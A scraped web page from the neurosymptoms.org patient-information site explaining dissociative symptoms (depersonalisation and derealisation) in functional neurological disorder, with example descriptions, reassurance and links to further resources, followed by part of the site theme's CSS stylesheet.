		<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-jerks-and-twitches/">Functional Jerks and Twitches</a></li>
		<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-tics/">Functional Tics</a></li>
		<li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/bladder-symptoms-and-fnd/">Bladder symptoms and FND</a></li>
		<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-drop-attacks/">Functional Drop Attacks</a></li>
		<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/visuals-symptoms/">Functional Visual Symptoms</a></li>
	</ul>
</li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1054"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/">Common Associated Symptoms</a>
	<ul class="sub-menu">
		<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/fatigue/">Fatigue</a></li>
		<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-539 current_page_item menu-item-1048"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/dissociative-symptoms/" aria-current="page">Dissociative Symptoms</a></li>
		<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/pain/">Pain</a></li>
		<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/sleep-problems/">Sleep Problems</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/headache/">Headache</a></li>
		<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/post-concussion-syndrome/">Post-Concussion Syndrome</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/worry-panic/">Anxiety and Panic</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/health-anxiety/">Health Anxiety</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/complex-regional-pain-syndrome/">Complex Regional Pain Syndrome</a></li>
		<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/low-mood/">Low Mood</a></li>
		<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/ibs-chest-and-other-symptoms/">IBS, Chest and other symptoms</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1065"><a href="https://neurosymptoms.org/en/causes/">Causes</a>
<ul class="sub-menu">
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://neurosymptoms.org/en/causes/how-was-it-happened/">How has it happened?</a></li>
	<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://neurosymptoms.org/en/causes/why-has-it-happened/">Why has it happened?</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://neurosymptoms.org/en/causes/misdiagnosis-comorbidity/">Misdiagnosis / Comorbidity</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://neurosymptoms.org/en/causes/fnd-is-not-imagined/">FND is not imagined</a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a href="https://neurosymptoms.org/en/causes/ten-myths-of-fnd/">Ten Myths of FND</a></li>
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://neurosymptoms.org/en/causes/fnd-and-other-functional-disorders/">FND and other functional disorders</a></li>
</ul>
</li>
<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1070"><a href="https://neurosymptoms.org/en/treatment/">Treatment</a>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://neurosymptoms.org/en/treatment/understanding-fnd/">Understanding FND</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://neurosymptoms.org/en/treatment/investigations/">Investigations</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://neurosymptoms.org/en/treatment/physiotherapy-exercise/">Physiotherapy / Activity</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://neurosymptoms.org/en/treatment/occupational-therapy/">Occupational Therapy</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://neurosymptoms.org/en/treatment/psychological-therapy/">Psychological Therapy</a></li>
	<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://neurosymptoms.org/en/treatment/speech-and-language-therapy/">Speech and Language Therapy</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://neurosymptoms.org/en/treatment/medication/">Medication</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://neurosymptoms.org/en/treatment/family-and-work/">Family and Work</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://neurosymptoms.org/en/treatment/treatment-of-functional-seizures/">Treatment of Functional Seizures</a></li>
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://neurosymptoms.org/en/treatment/treatment-of-limb-weakness/">Treatment of Limb Weakness</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://neurosymptoms.org/en/treatment/treatment-of-tremor-spasms/">Treatment of Tremor/Movement Problems</a></li>
	<li id="menu-item-14351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14351"><a href="https://neurosymptoms.org/en/treatment/managing-relapses/">Managing Relapses</a></li>
	<li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://neurosymptoms.org/en/treatment/ive-tried-everything-nothing-helps/">&#8220;I&#8217;ve tried everything, nothing helps&#8221;</a></li>
	<li id="menu-item-15721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15721"><a href="https://neurosymptoms.org/en/treatment/fnd-and-intellectual-disablity/">FND and Intellectual Disability</a></li>
</ul>
</li>
<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://neurosymptoms.org/en/stories/">Stories</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1149"><a href="https://neurosymptoms.org/en/media/">Media</a>
<ul class="sub-menu">
	<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://neurosymptoms.org/en/media/fnd-videos/">FND videos</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://neurosymptoms.org/en/media/pain-videos/">Pain Videos</a></li>
	<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://neurosymptoms.org/en/media/neuroscience-films/">Neuroscience Films</a></li>
	<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://neurosymptoms.org/en/media/other-media/podcasts-radio-shows/">Podcasts &#038; Radio Shows</a></li>
	<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://neurosymptoms.org/en/media/other-media/not-there-a-graphic-novel-about-functional-seizures/">&#8216;Not there&#8217; a graphic novel about functional seizures</a></li>
	<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://neurosymptoms.org/en/media/other-media/">Other Media</a></li>
</ul>
</li>
<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://neurosymptoms.org/en/faq-2/">FAQ</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://neurosymptoms.org/en/about/">About</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://neurosymptoms.org/en/factsheets/">Fact Sheets</a></li>
 <li class="hide-menu external-link"> <a href="/external-organisations"> FND Links </a></li> <li class="hide-menu"> <a href="/feedback"> Feedback </a></li> <li class="hide-menu"><a href="/donate"> Donate</a></li></ul></div>                    </div>
                </div>
            </div>
        </div>
        <div class="clearfix"></div>
    </header>


    <!-- END HEADER --><div class="medics-single-blog section-main header-blog">
    <div class=" container-medics container">
        <div class="header-breadcrumb">
            <div id="crumbs" class="font-14 color-fff conter-text medics-breadcrumb"><a href="https://neurosymptoms.org/en/">Home</a> / <a href="https://neurosymptoms.org/en/symptoms/">Symptoms</a> / <a href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/">Common Associated Symptoms</a> / Dissociative Symptoms</div>        </div>
        <h2 class="page-heading">
            Dissociative Symptoms            <span class="save-btn">
            <button type="button" id="savedButton" class="btn btn-primary" value="539" onclick="saveRecommenderLocal('539', 'symptoms', 'Dissociative Symptoms', 'https://neurosymptoms.org/en/symptoms/common-associated-symptoms/dissociative-symptoms/')"> Save </button>
            </span>
        </h2>
    </div>
</div>
<div class="container container-medics">
    <div class="col-xs-12 col-sm-9 col-md-9 clearfix no-padding medics-fullsidebar full-width-template">
                
<h3>What are Dissociative Symptoms &#8211; &#8216;feeling spaced out&#8217;?</h3>



<p>Dissociative symptoms are commonly experienced along with the other FND symptoms described in this website. It can be very useful to identify them and understand them both in terms of understanding the nature of your own symptoms and learning how to regain control of your body.</p>



<p>Dissociative symptoms include :</p>



<p><strong>Depersonalisation </strong>– a feeling that your body doesn’t quite belong to you or is disconnected from you</p>



<p><strong>Derealisation </strong>– a feeling that you are disconnected from the world around you or “spaced out”</p>



<p>For a detailed description of dissociative symptoms you can download the article on the right which describes them for a neurology journal</p>



<p>Here are some of the ways in which people describe depersonalisation and derealisation.</p>



<figure class="wp-block-table is-style-stripes"><table><tbody><tr><td><strong>Depersonalisation</strong></td><td></td></tr><tr><td><strong>Common &#8211; &#8216;I felt&#8230;&#8217;</strong></td><td><strong>Less Common &#8211; &#8216;I felt&#8230;&#8217;</strong></td></tr><tr><td>‘strange / weird’</td><td>‘puppet-like’</td></tr><tr><td>‘as if I was floating away’</td><td>‘robot-like’</td></tr><tr><td>‘ disembodied / disconnected / detached ’</td><td>‘acting a part’</td></tr><tr><td>‘far away from myself’</td><td>‘I couldn’t feel any pain’</td></tr><tr><td>‘apart from everything’</td><td>‘like I was made of cardboard&#8217;</td></tr><tr><td>&#8216;in a place of my own/ alone&#8217;</td><td>‘ like I was just a head stuck on a body’</td></tr><tr><td>&#8216;like I was there but not there&#8217;</td><td>‘like a spectator looking at myself on TV’</td></tr><tr><td>&#8216;I could see and hear everything but couldn’t respond&#8217;</td><td>‘an out of body experience’,</td></tr><tr><td></td><td>‘my hands or feet felt smaller / bigger’</td></tr><tr><td></td><td>‘when I touched things it didn’t feel like me touching them’</td></tr><tr><td><strong>Derealisation</strong></td><td></td></tr><tr><td>‘My surroundings seemed unreal / far away’</td><td>‘It was like looking at the world through a veil or glass’</td></tr><tr><td>‘I felt spaced out’</td><td>‘objects appeared diminished in size / flat / dream-like / cartoon like / artificial / unsolid’</td></tr><tr><td>&#8216;I felt cut off or distant from the immediate surroundings’</td><td>&#8216;Things seemed really close up and far away all at the same time&#8217;</td></tr></tbody></table></figure>



<hr class="wp-block-separator"/>



<p></p>



<h3>Why it&#8217;s helpful to find out about dissociative symptoms?</h3>



<p>These symptoms occur in all kinds of situations. Most people have experienced them to some degree when they have the flu or are very sleep deprived</p>



<p>Understanding what dissociative symptoms are, that there is a name for them and that they don’t mean you are “going mad”, can often be helpful to people with functional symptoms who may experience these symptoms as part of their illness</p>



<p>Fear and anxiety can intensify dissociative symptoms so if you know more about them then the symptoms themselves can be less intense.</p>



<p>The experience of being somewhat disconnected from your body may also explain to you why at other times your body feels disconnected or weak down one side. This is why <a href="/symptoms/fnd-symptoms/functional-limb-weakness/">functional limb weakness</a>&nbsp; is sometimes called ‘dissociative motor disorder’ and why we have the name <a href="/symptoms/fnd-symptoms/dissociative-non-epileptic-attacks-blackouts/">‘dissociative seizures’</a>.</p>



<p><strong>More Information</strong></p>



<figure class="wp-block-image size-large is-resized"><img src="/wp-content/uploads/2020/11/Unreal.png" alt="" width="427" height="189"/><figcaption>There are lots of resources, videos and links at unreal &#8211; the UK charity for depersonalisation/derealisation</figcaption></figure>



<p>For a detailed description of dissociative symptoms you can download an article on the right which describes them for a neurology journal</p>



<p>This 2017 <a href="http://www.bmj.com/content/356/bmj.j745" data-type="URL" data-id="http://www.bmj.com/content/356/bmj.j745" target="_blank" rel="noreferrer noopener">article</a> from the British Medical Journal written by a psychologist (Elaine Hunter), patient with the problem (Jane Charlton) and a professor of cognitive neuropsychiatry (Prof David)</p>



<p> It is a really superb summary of depersonalisation and derealisation. There is also a <a rel="noreferrer noopener" href="
https://soundcloud.com/bmjpodcasts/watching-the-world-through-a-clear-fog-recognising-depersonalisation-and-derealisation"
 data-type="URL" data-id="
https://soundcloud.com/bmjpodcasts/watching-the-world-through-a-clear-fog-recognising-depersonalisation-and-derealisation"
 target="_blank">podcast</a> where the editor of the BMJ (Fiona Godlee) discusses her own experiences of depersonalisation and a <a href="
https://www.youtube.com/watch?v=GWyidaGteGg">youtube
 video</a> &#8211; both are thoroughly recommended.</p>



<figure class="wp-block-image size-large"><a href="https://www.bmj.com/content/356/bmj.j745"><img src="/wp-content/uploads/2020/11/Screenshot-2020-11-29-at-16.00.06.png" alt=""/></a></figure>



<p>There is also more information about depersonalisation available from the following: <a rel="noreferrer noopener" href="https://twitter.com/unrealcharity" data-type="URL" data-id="https://twitter.com/unrealcharity" target="_blank">@unrealcharity</a>. Below is a video from Unreal made to help portray these symptoms.</p>



<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Delighted to share this video with you which shows the full <a href="https://twitter.com/hashtag/unrealities?src=hash&amp;ref_src=twsrc%5Etfw">#unrealities</a> illustrations series by <a href="https://twitter.com/Jodie_art?ref_src=twsrc%5Etfw">@Jodie_art</a> including music from <a href="https://twitter.com/doddleoddle?ref_src=twsrc%5Etfw">@doddleoddle</a> and animation by <a href="https://twitter.com/michaeljohndown?ref_src=twsrc%5Etfw">@michaeljohndown</a> <a href="https://twitter.com/hashtag/depersonalisation?src=hash&amp;ref_src=twsrc%5Etfw">#depersonalisation</a> <a href="https://twitter.com/hashtag/derealisation?src=hash&amp;ref_src=twsrc%5Etfw">#derealisation</a> <a href="https://t.co/E6sN2sA8ks">pic.twitter.com/E6sN2sA8ks</a></p>&mdash; Unreal Charity (@unrealcharity) <a href="https://twitter.com/unrealcharity/status/1381173832187322368?ref_src=twsrc%5Etfw">April 11, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
            </div>
    <div class="col-xs-12 col-sm-3 col-md-3 details-page-sidebar">
                        <div class="feature-image">
            <img src="https://neurosymptoms.org/wp-content/uploads/2021/04/Screenshot-2021-04-13-at-15.04.16.png" />
        </div>
        <div class="download-link">
            <a class="btn btn-primary" href="/wp-content/uploads/2021/04/Stone-Dissociation.pdf" target="_blank">
                Download Factsheet
                <i class="fa fa-download"> </i>
            </a>

        </div>
    </div>
    </div>
</div>
<div class="cookies-content" id="acceptCookies">
    <div class="container container-medics">
        <div class="col-xs-12 col-sm-10 col-md-10 cookie-text">
            We value your privacy. We use cookies to ensure that we give you the best experience on our website. By clicking "Accept" you consent to our use of cookies. You may loose some of the functionality by denying the use of cookies. <a href="copyright-and-terms-and-conditions">Privacy Policy</a>
        </div>
        <div class="col-xs-12 col-sm-2 col-md-2">
            <button onClick="acceptCookie()" class="btn btn-primary"> 
                                Accept
            </button>
            <button onClick="denyCookie()" class="btn btn" style="padding:4px 12px; margin-left:10px; color:black;"> 
                                Deny
            </button>
        </div>
    </div>
</div><div class="modal fade success-modal" id="donatPopup" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <img data-dismiss="modal" class="close-btn" alt="Close" title="Close"
                    src="https://neurosymptoms.org/wp-content/themes/medics/images/close-small.png" />
            </div>
            <div class="modal-body">
                <p>  
                    <img data-dismiss="modal" class="donate-icon" alt="Donate" title="Donate"
                    src="https://neurosymptoms.org/wp-content/themes/medics/images/donate.png" /> </p>
           

                <p class="donat-text">
                        We will be re-directing you to the University of Edinburgh’s donate page, which enable donations in a secure manner on our behalf. We use donations for keeping the site running and further FND research.                </p>
                <p>
                    <a href="https://donate.ed.ac.uk/support/functionldisordrres"
                        target="_blank" class="btn btn-primary">
                        continue
                    </a>
                </p>
            </div>
        </div>
    </div>
</div>
<footer>
        <div class="footer-menu">
        <div class="container container-medics ">
            <div class="col-md-3 footer-blogs clearfix">
                <h4 class="founded-heading">
                    Funded by Scottish Government                </h4>
                <p>
                    <a href="https://www.gov.scot/publications/neurological-care-support-scotland-framework-action-2020-2025/" target="_blank">
                        <img class="card-img-top"
                            src="https://neurosymptoms.org/wp-content/themes/medics/images/patient-organisation-logo/The-scottish-logo.png" />
                    </a>
                </p>
                <hr />
                <p>
                   Powered by <br />
                    <a href="https://cognihealth.uk/" target="_blank">
                        <img class="card-img-top"
                            src="https://neurosymptoms.org/wp-content/themes/medics/images/patient-organisation-logo/cognihealth-logo.png" />
                    </a>
                </p>
                </p>
                            </div>
            <div class="col-md-3 recent-bolg footer-blogs clearfix">

                <h4>Useful Links </h4>
                <ul>
                    <!-- <li>
                        <a href="/about-us">About </a>
                    </li> -->
                    <li>
                        <a href="/stories">Stories </a>
                    </li>
                    <li>
                        <a href="/fnd-videos"> Media</a>
                    </li>
                    <li>
                        <a href="/faq">FAQ </a>
                    </li>
                </ul>
                            </div>
            <div class="col-md-3 footer-blogs clearfix">
                <h4>Media </h4>
                <ul>
                    <li>
                        <a href="/fnd-videos"> FND Videos </a>
                    </li>
                    <li>
                        <a href="/pain-videos"> Pain Videos </a>
                    </li>
                </ul>
                            </div>
            <div class="col-md-3 footer-blogs clearfix no-padding-right">
                <h4 style="margin-bottom:20px;"> Social</h4>
                                <a class="twitter-timeline" data-height="300" data-theme="light"
                    href="https://twitter.com/jonstoneneuro?ref_src=twsrc%5Etfw">Tweets by jonstoneneuro</a>
                <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

            </div>
        </div>

    </div>
        <div class="copyright col-md-12 no-padding">
        <div class="container container-medics">
            <div class="col-md-8">
                <p>
                    Copyright of Prof Jon Stone. All Rights Reserved                 </p>
            </div>
            <div class="col-md-4">
                <p>
                    <a href="/copyright-and-terms-and-conditions-3" class="term-link"> Terms of Use</a>
                </p>
            </div>
</footer>
<div class="loader-container" id="loader">
    <div class="loader"> </div>
</div>

<script type='text/javascript' src='https://neurosymptoms.org/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script src="https://neurosymptoms.org/wp-content/themes/medics/js/common.js"></script>
<script src="https://neurosymptoms.org/wp-content/themes/medics/js/page-category.js"></script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://neurosymptoms.org/wp-content/themes/medics/style.css?ver=6.0
body_size: 78719
content:
/*
Theme Name: Medics
Theme URI: https://fasterthemes.com/wordpress-themes/medics
Author: FasterThemes
Author URI: https://fasterthemes.com/
Description: Medics is a lightweight, faster, clean, super flexible and bootstrap based responsive theme mainly designed for doctors and hospitals but can be used in any business or personal website as well. Medics Theme is built on top of Twitter Bootstrap which means that your site can be displayed on every device (pc, laptop, mobile devices, tablets etc) without horizontal scrolling.Medics theme has got custom widgets, customizer options etc in order to get it customized as per your needs. Home page layout contains in-built and recent posts are touch friendly slider based on owl carousel. Pro or Paid version includes custom post types for managing team (doctors), slider on the home page and many more features! Step by step documentation and dummy data of Medics theme is available for free at: https://fasterthemes.com/documentation/medics/
Version: 2.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Medics Theme, Copyright 2020 fasterthemes.com
Medics is distributed under the terms of the GNU GPL
Tags: right-sidebar, left-sidebar, theme-options, three-columns, custom-menu, featured-image-header, full-width-template, sticky-post, threaded-comments, custom-background, custom-header, editor-style, featured-images, translation-ready
Text Domain: medics
This theme, like WordPress, is licensed under the FasterThemes.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/* CSS Document */
html {
    scroll-behavior: smooth;
}
body{
    font-family: 'Calibri', sans-serif;
    /* font-family: 'Calibri'; */
    font-size: 16px;
}
h2 {
    color: #88b431;
    font-size: 30px;
    line-height: 42px;
    margin-bottom: 25px;
    font-weight: bold;  
    margin-top: 0;
}
h5 {

}
h6 {
    line-height: 28px;
    font-size: 18px;
    color: #87b622;
    margin-bottom: 0px;
    font-weight: bold;
}

p {
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 18px;
    font-weight: normal;
}
.wp-block-image {
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 18px;
    font-weight: normal;
}

figcaption {
    color: #47657b;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 18px;
    font-weight: normal;
}
p.p-small{
    font-size: 16px;
}
ul li {
    color: #47657b;
}
.align-center {
    text-align: center;
}
.logo-center{
	width:130px;
}
.prev.page-numbers {
    float: left;
}
.block-mb{
    margin-bottom: 70px;
}
.block-mt{
    margin-top: 70px;
}
.show-full {
    display: block;
}
.show-small {
    display: none;
}
.no-padding
{
	padding-left:0px !important;
	padding-right:0px !important; 
}
.single-blog .blog-contan-col-2.full-width{
    width: 100%;
    float: left;
    margin-left: 0;
}    
.no-padding-left{
	padding-left:0px !important;
}
.no-padding-right{
	padding-right:0px !important
}
nav.navigation.pagination .nav-links a {
    margin: 0 10px;
} 
.top-header{
	background-color:#f8f8f8;
	border: 1px solid #F1F1F1;
    padding: 5px 0;
}
.top-header .top-header-col{
    margin-right: 10px;
    font-size: 14px;
    color: #47657b;
    /* font-family: Calibri; */
    font-family: 'Calibri', sans-serif;

}
.top-header .top-header-col a{
    font-size: 14px;
    color: #095399;
    margin-right : 16px;

}
.top-header .top-language{
    width: 120px;
    display: inline-block;
}
.top-nav-bar{
    display: none;
}
.header-col-1{
	width:80%;
	float:left;
	text-align:right;
}
.header-col-1 span,
.help-line span{
	color:#747474;
	font-size:13px;
}
.header-col-1 a,
.help-line a{
	color:#00c2e5;
}
.header-col-2{
	width:20%;
	float:right;
}
.header-col-2.email-cls{
	width:32%;
	float:right;
}
.social-icons ul{
   float: right;
   list-style: none outside none;
   margin:0px;
}
.social-icons ul li a i {
    color: #989898;
    font-size: 18px;
    margin-top: 2px;
}
.help-line{
    margin: 10px 0;
}

.top-email-id {
	margin: 10px 0 6px;
}
.old-link {
    display:inline-block; 
    padding-top:9px; 
    color:#095399
}
/**** MENU ****/
.navbar-header{
	float:none;
}
.logo-menu{
	margin-top:20px;
	margin-bottom:20px;
}
.blue-title-color{
	color:#00c2e5;
}
.search-form .search-submit{
    background-color: #87b622;
    border-color: #87b622;
    color: #FFFFFF;
	padding: 5px 20px;
	border: medium none;
}
.custom-header-img > a > img {
    width: 100%;
}

.owl-nav {
    position: absolute;
    top: -60px;
    right: 0;
} 
.left-side-cls .col-md-3.main-sidebar.no-padding.clearfix {
    padding: 0 25px 0 0px!important;
}
.owl-prev {
    float: left;
    width: 100%;
    top: 10px;
    position: absolute;
    right: 30px;
    background-color: transparent;
    border: 1px solid #f1f1f1;
    font-size: 14px;
    height: 27px;
    margin: 3px 1px 0;
    padding: 3px 0 0 10px;
    width: 24px !important;
        color: #a0a0a0;
} 
.owl-next {
    position: absolute;
    right: 0;
    top: 11px;
    background-color: transparent;
    border: 1px solid #f1f1f1;
    font-size: 14px;
    height: 27px;
    margin: 3px 1px 0;
    padding: 3px 0 0 10px;
    width: 24px !important;
        color: #a0a0a0;
}
/*==================== M E N U -- C S S =============*/
.header-logo-section {
    margin: 10px 0;
    display: inline-block;
    width: 100%;
}
.header-search {
    text-align: right;
    margin-top: 10px;
}
.header-menu-section {
    background: #87b622;
    display: inline-block;
    width: 100%;
}
.navbar-default {
    background:none;
    border:none;
	margin-bottom:0px;
}
.medics-menu, .medics-menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.medics-menu:before, .medics-menu:after {
	content: "";
	display: table;
}
.medics-menu:after {
	clear: both;
}
.medics-menu {
	zoom: 1;
}
.medics-menu > li {
    float: left !important;
    margin: 0;
    position: relative;
}
.medics-menu > li.menu-item-1041 {
    position: static;
}
.medics-menu > li.menu-item-1041 > ul.sub-menu {
    width: 100%;
}
.medics-menu > li.hide-menu {
    display: none;
}
.collapse.in .medics-menu > li.hide-menu {
    display: block;
}
.collapse .close-button {
    display: none;
}
.collapse.in .close-button {
    display: block;
}

.medics-menu  li.menu-item-has-children > a::after {
    font-family: FontAwesome;
    content: "\f107";
    display: inline-block;
    color: #FFF;
    margin-left: 10px;
    vertical-align: middle;
}

.medics-menu  li.menu-item-has-children:hover > a::after {
    content: "\f106";
}
.medics-menu  li ul li.menu-item-has-children:hover > a::after {
    content: "";
}

.medics-menu > li ul li{
    float: left !important;
    margin:0;
    position: relative;
    width: 50%;
}

.medics-menu > li ul li.menu-item-has-children {
    width: 50%;
}
.medics-menu > li ul li.menu-item-has-children ul li {
    width: 50%;
}
ul.medics-menu li ul li ul {
    border: none;
}
ul.medics-menu li ul li ul li  {
    display: block;
    float: left;
    border: none;
    height: 32px;
    overflow: hidden;

}
ul.medics-menu li ul li.menu-item-has-children ul li a {
   width: 100%;
   color: #47657b !important;
   font-weight: normal;
   border-bottom: none;
   text-overflow: ellipsis; 
   overflow: hidden;
   white-space: nowrap; 
}
ul.medics-menu li ul li ul li:first-child > a {
    border-bottom: none;
}
.medics-menu a {
	float: left;
	text-decoration: none;
	margin-bottom:-2px;
	font-size:20px;
    color:#FFF;
    opacity: 0.8;
	padding: 18px 18px !important;
	border-bottom:2px solid rgba(0, 0, 0, 0);
    
}

ul.medics-menu li ul li a {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;

}
.medics-menu a:hover, 
.medics-menu a:focus,
.medics-menu .active a {
	/* color:#FFF !important; */
}
.medics-menu li:hover > a {
    color: #fff;
    opacity: 1;
    text-decoration: none;
	background:none;
}
.medics-menu li:hover {
    border-bottom: 3px solid #FFF;
}
.medics-menu li.current-menu-item a, .medics-menu li.current-menu-ancestor a {
    color: #FFF;
    opacity: 1;
}


*html .medics-menu li a:hover { /* IE6 only */
	color: #fafafa;
}
.medics-menu ul {
	/* opacity: 0; */
	/* visibility: none; */
    display: none;
	position: absolute;
	top: 60px;
	left: 0;
	z-index: 1;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	background-color:#f3f6f9;
	border:1px solid #e4e4e4;
    width: 500px;
    box-shadow: 1px 0px 5px #ccc;
    padding: 20px 0;
}
.medics-menu li:hover > ul {
	opacity: 1;
	/* visibility: visible; */
    display: block;
	margin: 0;
}
.medics-menu ul ul {
	top: 0;
	margin: 0 0 0 0px;
	_margin: 0; /*IE6 only*/
	-moz-box-shadow: -1px 0 0 rgba(255,255,255,.3);
	-webkit-box-shadow: -1px 0 0 rgba(255,255,255,.3);
	box-shadow: -1px 0 0 rgba(255,255,255,.3);
	position: static;
    display: block;
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.medics-menu ul li a {
	color: #47657b !important;
	text-decoration: none;
    
}
.medics-menu ul li a:hover, .medics-menu ul li a:focus, .medics-menu ul li a:active {
	/* color: #fff !important; */
	/* background-color:#00c2e5; */
    opacity: 0.8;
}
.medics-menu ul li {
	float: none;
	display: block;
	border: 0;
	_line-height: 0; /*IE6 only*/
}

.medics-menu ul li:last-child {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.medics-menu ul a {
	padding: 10px;
	width: 160px;
	_height: 10px; /*IE6 only*/
	display: block;
	float: none;
	text-transform: none;
